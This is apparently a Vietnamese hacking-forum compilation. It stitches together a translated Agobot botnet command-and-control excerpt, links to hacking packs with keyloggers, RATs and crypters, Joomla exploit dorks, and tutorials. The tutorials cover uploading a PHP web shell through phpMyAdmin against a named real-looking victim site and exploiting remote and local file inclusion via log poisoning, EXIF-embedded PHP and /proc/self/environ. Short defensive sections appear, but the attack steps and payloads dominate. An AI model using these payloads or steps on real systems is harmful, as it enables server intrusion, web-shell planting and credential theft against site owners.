Để ẩn hoạt động, kênh IRC được cấu hình giới hạn quyền truy cập và ẩn thao tác. Các mô hình IRC điển hình cho kênh botnet là: +k (đòi hỏi phải nhập mật khẩu khi dùng kênh); +s (không được hiển thị trên danh sách các kênh công cộng); +u (chỉ có người điều hành (operator) là được hiển thị trên danh sách người dùng); +m (chỉ có người dùng ở trạng thái sử dụng âm thanh +v mới có thể gửi tin đến kênh). Hầu hết mọi chuyên gia tấn công đều dùng server IRC cá nhân, mã hoá tất cả liên lạc trên kênh dẫn. Chúng cũng có khuynh hướng sử dụng nhiều biến thể cá nhân hoá của phần mềm IRC server, được cấu hình để nghe trên các cổng ngoài tiêu chuẩn và sử dụng phiên bản đã được chỉnh sửa của giao thức, để một IRC client thông thường không thể kết nối vào mạng.

Bây giờ là một vụ tấn công mẫu, cho phép chúng ta quan sát và hiểu một chương trình Command and Control (điều khiển qua lệnh) được thực hiện như thế nào. Hai máy tính sẽ được sử dụng. Máy đầu tiên chạy một server IRC dựa trên UnrealIRCd 3.2.3 và hai hệ điều hành Windows XP SP1 ảo dựa trên VMware Workstation (hai máy đích có khả năng bị tấn công). Máy thứ hai dành cho người chủ trì, điều khiển botnet qua Irssi, một text IRC client.

Để tạo chương trình thiết kế đối chiếu (reverse engineering) thật khó, Agobot thực hiện một số thường trình tự bảo vệ trước các bộ gỡ lỗi như SoftICE hay OllyDbg và trước các máy ảo như VMware, Virtual PC. Điều đó là cần thiết để hack được mã nguồn nhằm vượt qua chương trình bảo vệ của VMware, trước khi có thể cài đặt bot lên các máy ảo mẫu của chúng ta.

Cấu hình

Bước đầu tiên là cấu hình bot thông qua giao diện đồ hoạ đơn giản của nó (Xem hình 3). Thông tin được nhập vào bao gồm tên, số cổng IRC server, tên kênh, danh sách người sử dụng với mật khẩu master (chủ điều khiển), cuối cùng là tên file và thư mục cài đặt bot. Một số thành phần bổ sung cũng được kích hoạt như hỗ trợ sniffing và cơ chế trạng thái. Kết quả của giai đoạn này là file config.h, file nền tảng trong quá trình biên dịch bot được tạo.

Điều khiển theo lệnh (Command and Control)

Sau khi bot được biên dịch, hai hệ thống còn lại sẽ tấn công theo kiểu “thủ công”. Máy chủ (master) kết nối tới IRC server và liên kết với kênh dẫn để có thể ra lệnh điều khiển cho bot

Muốn thu được quyền điều khiển qua các bot, một cơ chế thẩm định là cần thiết. Cơ chế này được tạo đơn giản bằng cách gửi một lệnh tới kênh

.login FaDe dune

Sau đó, bot đầu tiên được yêu cầu đưa ra danh sách tất cả chương trình đang chạy trên máy tính bị chiếm quyền kiểm soát (xem hình 6):

/msg FakeBot–wszyzc .pctrl.list

Sau đó, bot thứ hai được yêu cầu đưa ra thông tin và khoá cdkey của các chương trình ứng dụng cài đặt trên máy (hình 7):

/msg FakeBot2–emcdnj .bot.sysinfo

/msg FakeBot2–emcdnj .harvest.cdkeys

Ở ví dụ này chúng ta sử dụng những tính năng hết sức đơn giản. Còn thực tế, Agobot cung cấp một tập hợp rất phongphus các lệnh và chức năng. Một trong số chúng bạn có thể xem ở Bảng 2:

LệnhMô tảcommand.listDanh sách tất cả các lệnh có thể sử dụngbot.dnsXử lý một địa chỉ IP hoặc hostnamebot.executeChạy một file .exe trên máy từ xabot.openMở một file trên máy từ xabot.command Chạy một lệnh với system()irc.serverKết nối tới một IRC serverirc.joinNhập thông tin của một kênh dẫn cụ thểirc.privmsgGửi thư riêng cho một người dùnghttp.executeDownload và thực thi file qua HTTPftp.executeDownload và thực thi file qua FTPddos.udpfloodKhởi động một chương trình UDP trànddos.synflood Khởi động một Syn trànddos.phaticmpKhởi động một PHATicmp trànredirect.httpKhởi động một HTTP proxyredirect.socks Khởi động một SOCKS4 proxypctrl.listĐưa ra danh sách chương trìnhpctrl.kill Loại bỏ các chương trình

Bảng 2: Một số lệnh Agobot

Bảo vệ máy tính của bạn như thế nào

Bây giờ chúng ta sẽ xem xét một số phương thức bảo vệ trước khả năng xâm phạm và phá hoại của kiểu tấn công bot, dưới góc nhìn của cả người dùng và nhà quản trị.

Các chiến lược bảo vệ cho người dùng PC

Như đã đề cập tới ở trên, tấn công bot chủ yếu được thực hiện qua các loại sâu, lướt trên mạng để tìm kiếm lỗ hổng thâm nhập được. Do đó, bước đầu tiên là phải cập nhật thường xuyên, download cá bản vá và bản update hệ thống cho cả hệ điều hành cũng như các ứng dụng truy cập Internet. Sử dụng chương trình update tự động là một ý kiến hay. Bạn cũng nên cẩn thận khi mở các file đính kèm đáng ngờ trong e-mail. Cũng sẽ là khôn ngoan khi loại bỏ hỗ trợ hình thức ngôn ngữ kịch bản như ActiveX và JavaScript (hoặc ít nhất là kiểm soát việc sử dụng của chúng). Cuối cùng, yếu tố cơ sở là bạn phải dùng ít nhất một chương trình diệt virus, trojan và luôn luôn update phiên bản mới nhất của chúng. Dẫu vậy, nhiều bot được cấu hình lần tránh khởi sự kiểm soát của các chương trình diệt virus. Vì thế, bạn nên dùng thêm phần mềm tường lửa cá nhân, nhất là khi sử dụng máy tính nối mạng liên tục 24 giờ/ngày.

Dấu hiệ chính khi có hiện diện của bot là tốc độ máy và tốc độ kết nối mạng trở nên cực kỳ chậm. Một cách kiểm tra các kết nối đáng ngờ đơn giản và hiệu quả là sử dụng công cụ netstat (xem hình 8):

C:/>netstat –an

Netstat

Netstat là một công cụ linh hoạt, tương thích được cả trên hệ điều hành Windows và các hệ thống *NIX. Chức năng của nó là kiểm soát các cổng đã được kích hoạt. Netstat kiểm tra quá trình nghe trên cổng TCP và UDP, sau đó cung cấp thông tin chi tiết và hoạt động mạng. Trên hệ thống *NIX, netstat hiển thị tất cả các dòng mở. Nó cũng sử dụng các bộ lọc chọn ngoài.

Trạng thái kết nối có thể trên Netstat gồm:

* ESTABLISHED – tất cả các host đều được kết nối

* CLOSING – host từ xa đang đóng kết nối

* LISTENING – host đang nghe kết nối đến

* SYN_RCVD – một host từ xa đuwocj yêu cầu khởi động kết nối

* SYN_SENT – host đang khởi động kết nối mới

* LAST_ACK – host phải gửi báo cáo trước khi đóng kết nối

* TIMED_WAIT, CLOSE_WAIT – một host từ xa đang kết thúc kết nối

* FIN_WAIT 1 – client đang kết thúc kết nối

* FIN_WAIT 2 – cả hai host đều đang kết thúc kết nối

Quan sát các kết nối ESTABLISHED tới cổng TCP trong phạm vi 6000 đến 7000 (thông thường là 6667). Nếu bạn thấy mình tính của mình bị xâm hại, hãy ngắt nó ra khỏi mạng Internet, làm sạch hệ thống, khởi động lại và kiểm tra.

Chiến lược bảo vệ cho người quản trị

Các quản trị viên thường phải cập nhật liên tục thông tin về những lỗ hổng mới nhất, cũng như đọc thường xuyên về tài nguyên bảo mật trên Internet mỗi ngày. Một số công cụ hỗ trợ Bugtraq, đưa ra bản mô tả tóm tắt danh sách thư là một ý kiến hay. Các quản trị viên cũng nên cố gắng tuyền truyền, nâng cao nhận thức cho người dùng của mình về vấn đề bảo mật và các chính sách bảo mật.

Nghiên cứu nhật ký thường trình (bản ghi log) do IDS và nhiều hệ thống tường lửa, mail server, DHCP, proxy server tạo ra cũng rất cần thiết. Điều này có thể giúp phát hiện ra lưu lượng bất thường, một dấu hiệu của sự hiện diện bot và nhờ đó có biện pháp ngăn chặn kịp thời. Sau khi lưu lượng bất thường được chú ý, một siffer sẽ đến để nhận dạng mạng con và máy tính tạo ra nó. Tất cả các biện pháp dường như đều quen thuộc và không mấy khó khăn, nhưng mọi người thường quên, hoặc bỏ qua chúng.

Bạn cũng có thể sử dụng một số kỹ thuật phức tạp hơn như honeybot. Honeybot là các máy được xây dựng với mục đích hấp dẫn kẻ tấn công. Vai trò của chúng là trở thành máy tính nạn nhân, giúp người quản trị định vị chính nguồn của vấn đề và nghiên cứu phương thức tấn công.

Nhưng kết luận cuối cùng thì, cho dù công cụ hỗ trợ là gì đi chăng nữa, biện pháp phòng chống và bảo vệ tốt nhất trước các cuộc tấn công botnet là bản thân người dùng và nhận thức của họ.

Đôi điều về tác giả

Tác giả của cuốn “Các cuộc chiến robot - Botnet hoạt động như thế nào” mà chúng ta vừa xem xét một phần nội dung của nó qua bài này là một nhóm ba người: Massimiliano Romano, Simone Rosignoli, Ennio Giannini. Nếu có điều kiện và bạn đọc nào có nhu cầu tìm hiểu chuyên sâu hơn về những nội dung thú vị trong cuốn sách này, bạn có thể mua trên eBay hoặc tìm kiếm từ nguồn Internet phong phú. Và dưới đây là đôi điều về tác giả của cuốn sách này:

Massimiliano Romano: sở thích của ông là khoa học máy tính và mạng. Ông làm việc với vai trò nhân viên tự do ở một trong các công ty điện thoại di động lớn nhất Italia. Ông bỏ ra rất nhiều thời gian vào Ham Radio, đầu tư nghiên cứu và giải mã các tín hiệu radio số.

Simone Rosignoli hiện đang là sinh viên trường đại học La Sapienza ở Rome. Anh đang theo đuổi bằng Công nghệ khoa học máy tính (bảo mật và hệ thống) ở trường. Sở thích của chàng sinh viên này là lập trình bảo mật máy tính. Quả thât, “nhân tài không đợi tuổi”!

Ennio Giannini làm việc với vai trò như một chuyên gia phân tích hệ thống. Anh sử dụng nhiều thời gian rảnh rỗi của mình vào các cuộc thử nghiệm trong môi trường GNU/Linux. Anh là một người hỗ trợ và tổ chức nguồn mở tích cực và mạnh mẽ.

Chờ xíu để creat file word lun

====================

link: http://www.mediafire.com/?c2i27zy22x1tt

Ebook botnet full SQL +khai thác zing

Một đống ebook cho ae ngâm cứu bôt nethttp://www.mediafire.com/download.php?s55b8h1f1r7g583

SQL ịnect attack and defence

http://www.mediafire.com/download.php?gd9d65n25ft99pt

Hack Pack--Keyloggers, RAT's, YT Bot's, Crypter's, E-Books & More

http://uppit.com/c8s1c2p1uwfr/ISAHACKERS_Program_Pack.zip

Tài liệu về Hack+crack+security dành cho newbie

Tài liệu về Hack+crack+security dành cho newbie, tài liệu được sưu tầm trên 1 số trang web..Trong này có các Ebooks và tool hỗ trợ cho các bạn muốn học hack, cũng như bổ trợ thêm cho bạn nào đang than gia khóa học ceh.

http://www.mediafire.com/?zt7tl7bt76b3ozi

Ebook IT đầy đủ nhất

Kkho ebook cóa những gì nhỉ-4000 Ebook Shoptinhoc.com

-Learn Visual Studio

-9 CD Ebook UDS - Pass shareislove

-AIO Make Win

-đồ án và luận văn cntt

-ebook dạng rar ,zip

-Engineering

-Giáo trình ApTech

-Giáo trình đại Học

-kỹ sư chất lượng cao

-các loại sổ tay

- bộ mã nguồn khổng lồ

-giáo trình cơ sở dữ liệu

-tài liệu c,c++ ,c#

-tài liệu java

-tài liệu vb

-tài liệu lập trình khác.

-tài liệu thiết kế web

-tài liệu mạng ( ms-cisso -linux)

-tài liệu vnit

-tạp chí-magezine

-tài liệu phần cứng máy tính

...................

http://www.mediafire.com/?t1ze73nafc37q

[Tut] Upshell PhpMyAdmin

[Tut] Upshell PhpMyAdminVì là newbie nên chưa có tut gì đóng góp cho diễn đan. Hôm nay mạo muội post tut upshell via phpmyadmin. Có gì khiếm khuyết mong các ACE trong rum bỏ quá cho.

Bước 1: Tìm Path của document root

+ Vào link http://www.victim.com/xampp/

Ví dụ: http://www.ehtpe.co.cu/xampp/

+ Vào Php infor() để xem path document root : C:/xampp/htdocs

Bước 2: Loggin và cơ sở dữ liệu:

+) http://www.ehtpe.co.cu/phpmyadmin

Bước 3: Tạo Database mới

Ví dụ: VHB_Group.

Sử dụng query:

Code:

CREATE DATABASE VHB_Group;

Bước 4: Tạo table mới

+) Trong database VHB_Group vừa tạo, tạo table mới, đặt tên là soleil, sử dụng query sau:

Code:

CREATE TABLE soleil (contentshell varchar(10000) not null)

Bước 5: Chèn code shell

+) Chèn code shell upload vào table Soleil vừa được tạo, sử dụng query sau:

Code:

INSERT INTO soleil VALUES ('<?php if ($HTTP_POST_VARS[\'submit\']) { if (!is_uploaded_file($HTTP_POST_FILES[\'file\'][\'tmp_name\'])) { $error = "You did not upload a file!"; unlink($HTTP_POST_FILES[\'file\'][\'tmp_name\']); // assign error message, remove uploaded file, redisplay form. } else { //A file was uploaded $maxfilesize=300000; if ($HTTP_POST_FILES[\'file\'][\'size\'] > $maxfilesize) { $error = "File is too large."; unlink($HTTP_POST_FILES[\'file\'][\'tmp_name\']); // assign error message, remove uploaded file, redisplay form. } else { //File has passed all validation, copy it to the final destination and remove the temporary file: copy($HTTP_POST_FILES[\'file\'][\'tmp_name\'],$HTTP_POST_FILES[\'file\'][\'name\']); unlink($HTTP_POST_FILES[\'file\'][\'tmp_name\']); print "File has been successfully uploaded!"; exit; } } } ?> <html> <head></head> <body> <form action="<?=$PHP_SELF?>" method="post" enctype="multipart/form-data"> <br><br> Choose a file to upload:<br> <input type="file" name="file"><br> <input type="submit" name="submit" value="submit"> </form> </body> </html>');

Bước 6: Export file php

Sử dụng querry:

Code:

SELECT * INTO DUMPFILE 'path/upload.php' from table_name;

Ví dụ:

Code:

SELECT * INTO DUMPFILE ' C:/xampp/htdocs /upload.php' from soleil;

Bước 7: Chạy Shell

Run shell theo đường link: http://domain/upload.php

Ví dụ: http://www.ehtpe.co.cu/upload.php

Sử dụng shell upload.php chúng ta có thể upload bất kỳ shell nào:

TUT up shell bằng LIVE HTTP HEADER

tút up shell jpg băng tool HTTP LIVE HEADERĐiều kiện:script ko soi source nhé

PHP Code:

http://www.mediafire.com/?udqhs2sr6r4i43r

Reset Pass Joomla 1.5 Com_Real

Click Herepass : mmd

Thêm 1 tý Dork của các component Joomla cho bà con

index.php?option=com_real

index.php?option=com_joomnik&album=

index.php?option=com_dirfrm

index.php?option=com_pl_ckcn

[MMD]

Giới thiệu tấn công Remote/Local File Inclusion

. GIỚI THIỆUCode:

<?php

include("config.php");

?>

Đoạn mã trên sẽ chèn nội dung của file config.php. Và có thể thực hiện chèn nội dung động nếu cung cấp một biến như sau:

Code:

<?php

include($page);

?>

Lưu ý: Nếu trong cấu hình của PHP (php.ini), register_global mà thiết lập off thì biến $page không được coi như là một biến toàn cục và do vậy nó không thể thay đổi thông qua URL. Và câu lệnh include sẽ phải là $_GET[‘page’], $_POST[‘page’], $_REQUEST[‘page’] hoặc $_COOKIE[‘page’] thay vì $page.

Giả sử trường hợp register_global được thiết lập và lúc này chúng ta sẽ thực hiện chèn trên URL với đối số bất kỳ, khi đó đoạn mã sẽ thực hiện include file mà chúng ta chỉ định, nếu không tồn tại thì sẽ báo lỗi nhưng vẫn thực hiện script. Một hàm khác của PHP đó là require hoặc require_once cũng có tác dụng tương tự như include nhưng nếu xuất hiện lỗi thì script sẽ ngừng. Sự khác biệt giữa include_once và include hoặc require_once và require là ở chỗ require_once hay include_once là ngăn chặn việc include hay require 1 file mà nhiều lần.

Kiểm tra file robots.txt của website và thực hiện kiểm tra thử website đó với file robots.txt. Ví dụ www.example.com/page=robots.txt để xem cách ứng xử của server về câu truy vấn này.

Có thể sử dụng Google CodeSearch để tìm kiếm các lỗi về File Inclusion bằng biểu thức chính qui như sau :

http://www.google.com/codesearch

lang:php (include|require)(_once)?\s*[‘”(]?\s*\$_(GET|POST|COOKIE)

II. KHAI THÁC

1. Null-Byte

Code:

if (isset($_GET['page']))

{

include($_GET['page'].".php");

}

Nếu thực hiện index.php?page=/etc/passwd thì khi chèn vào thì nó sẽ là /etc/passwd.php, không đúng như chúng ta mong muốn, do vậy để khai thác và ngắt phần “.php” sử dụng (Null Byte), lúc này URL sẽ là index.php?page=/etc/passwd. Cách khai thác này chỉ có tác dụng khi magic_quotes_gpc=Off

2. Remote File Include[/i]

Nếu trong cấu hình của file php.ini mà allow_url_open=On và allow_url_include=On thì có thể thực hiện gộp file từ xa và trong nội dung file từ xa này có thể chứa các mã độc. Ví dụ

Code:

http://www.example.com/demo/index.ph...com/shell.txt?

3. Local File Inclusion

Trường hợp mà allow_url_fopen =Off thì chúng ta không thể khai thác thông qua url từ xa, lúc này khai thác sẽ dựa trên local file inclusion. Khai thác local file cho phép chúng ta đọc các file nhạy cảm trên server, ví dụ như là /etc/passwd, /etc/group, httpd.conf, .htaccess, .htpasswd hoặc bất kỳ file cấu hình quan trọng nào.

Ví dụ như có được thông tin từ /etc/passwd, kẻ tấn công có thể biết được các username có trên server và thực hiện bruteforce, nếu kẻ tấn công có khả năng truy cập shadow thì nguy hiểm hơn nhưng /etc/shadow thì chỉ có root mới có khả năng truy cập và đọc được file này.

Ví dụ một số file nhạy cảm mà kẻ tấn công luôn muốn truy cập

a. httpd.conf: Thực hiện đọc file này để có được thông tin về error_log, access_log, ServerName, DocumentRoot, …

b. .htaccess và .htpasswd: Giả sử có một thư mục admin được bảo vệ bởi htaccess thì chúng ta không thể truy cập được các file .htaccess và .htpasswd trực tiếp, nhưng nếu bị lỗi local file inclusion thì có thể đọc và có được thông tin về username và password được thiết đặt ở trong những file này.

c. Khai thác cục bộ

Giả sử có nhiều website trên một server, nếu như site example1.com bị lỗi local file inclusion. Kẻ tấn công ở vị trí là website với domain là example2.com cũng cùng một server với example1.com thì có thể khai thác site example1.com này thông qua như sau:

Code:

http://www.example1.com/index.php?pa...images/php.jpg

d. Khai thác sử dụng Log Files

Chuyện gì sẽ xảy ra nếu chúng ta đệ trình với URL như sau

Code:

http://www.example1.com/index.php?page=<? echo phpinfo(); ?>

Tất nhiên site sẽ thông báo lỗi bởi vì file <? echo phpinfo(); ?> không tồn tại, và khi đó trong error_log của Apache nó sẽ lưu thông tin về lỗi này như sau

192.168.1.14 - - [15/Jul/2009:17:54:01 +0700] "GET /demo/index.php?page=%3C?%20echo%20phpinfo();%20?%3E HTTP/1.1" 200 492 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1) Gecko/20090624 Firefox/3.5"

Như vậy trong file log đã encode URL mà chúng ta đệ trình, do vậy chúng ta cần phải gửi request với đoạn code sau:

Code:

<?php

$res = '';

$fp = fsockopen('127.0.0.1', 80);

if(!$fp){

echo "No connection";

}

fputs($fp, "GET /demo/index.php?page=<?php echo phpinfo();?> HTTP/1.1\r\n");

fputs($fp, "Host: 127.0.0.1\r\n\r\n");

while(!feof($fp)){

$res .= fgets($fp, 128);

}

echo $res;

?>

Sau khi thực hiện gửi request với đoạn mã như trên, thì hệ thống log sẽ ghi vào file log và chúng ta có thể thực hiện khai thác bằng cách:

http://example.com/demo/index.php?page=<đường dẫn đến file log>

Như vậy với việc đệ trình URL trên nó sẽ thực thi lệnh có trong file log

e. Đặt PHP Script trong file JPEG

Trong file jpg thì có phần Exif là phần đầu của file ảnh JPEG, mà nó ghi thông tin về, độ phân giải, ngày tạo, comment, … chúng ta có thể thực hiện chèn PHP script vào phần comment của file JPEG bằng công cụ jhead như sau:

./jhead –ce hack.jpg, nó sở mở vi cho chúng ta soạn thảo phần comment cho file JPEG, ở đây ta lưu comment với nội dung là <? phpinfo(); ?>. Và thực hiện upload ảnh lên server, nếu như server đó bị lỗi local file inclusion thì có thể thực hiện http://www.example.com/index.php?page=hack.jpg, khi đó mã PHP trong hack.jpg sẽ thực thi.

f. Lỗi trong khi sử dụng các script để lưu log

Ví dụ một đoạn mã sau lưu tấn công SQL Injection

Code:

<?

$REQ = print_r($_REQUEST,true);

$ip = 'IP: '.$_SERVER['REMOTE_ADDR'];

$time = 'Date: '.date("d.m.y - H:i:s");

$ref = 'Referer: '.$_SERVER['HTTP_REFERER'];

$browser = 'Browser: '.$_SERVER['HTTP_USER_AGENT'];

if(eregi('UNION',$REQ) && eregi('SELECT',$REQ)){

$fp = fopen("attacks.txt","a+");

fwrite($fp,"$REQ\n $ip\n $time\n $browser\n $ref\n");

fclose($fp);

header('Location: http://www.google.com');

}

?>

Khi đó mọi hoạt động tấn công SQL Injection sẽ được lưu ở trong file attack.txt, tuy nhiên nếu kẻ tấn công đệ trình với URL như:

UNION <? phpinfo(); ?>. Khi đó trong file log sẽ chứa thông tin về Reference và lúc này nếu server bị lỗi local file inclusion sẽ thực hiện được đoạn mã PHP với đệ trình sau:

http://example.com/index.php?page=attack.txt

g. Thực hiện PHP Code trong file /proc

Mỗi tiến trình có một file trong thư mục /proc mà dùng để giao tiếp giữa kernel và user, tương ứng với mỗi thư mục mang số hiệu PID của mỗi tiến trình sẽ lưu thông tin về mỗi tiến trình mà nó thực hiện. Và có một file /proc/self/environ lưu thông tin về cấu hình mà nó đang hiện hành thực thi trên file mà không cần quan tâm PID. Do vậy nếu sử dụng Firefox để mở thì nó sẽ hiển thị thông tin liên quan đến Browser như là HTTP_USER_AGENT và HTTP_REFERER. Khi đó nếu website bị lỗi thì có thể thực hiện thiết đặt có chứa mã PHP và thực hiện gộp file để thực thi mã PHP

http://example.com/index.php?page=/proc/self/environ

III. PHÒNG CHỐNG

Sử dụng hàm file_get_contents thay vì include đối với log bởi vì lúc này nó chỉ đọc nội dung của file mà không thực thi ngay cả đối với file php. Vô hiệu hóa hàm eval() trong PHP. Kiểm soát việc sử dụng require và include. Sử dụng đường dẫn tuyệt đối hơn là sử dụng .. hoặc / . Thiết đặt allow_url_fopen=off để chống RFI khi đó hàm file_get_contents cũng vô hiệu hóa theo đối với phiên bản PHP cũ < 5.2.0. Nếu sử dụng PHP 5.2.0 thì thiết đặt allow_url_open=on nhưng allow_url_include=off, và thiết đặt register_global=off và thậm chí thiết lập display_errors=off

![[Tutorial] XSS Bài 2: XSS Nâng cao + Bypass bộ lọc](http://3.bp.blogspot.com/-CjZdzX5k8Qs/UDMby3iAeJI/AAAAAAAAAzk/SdGkqRq2K7c/s72-c/70.jpg)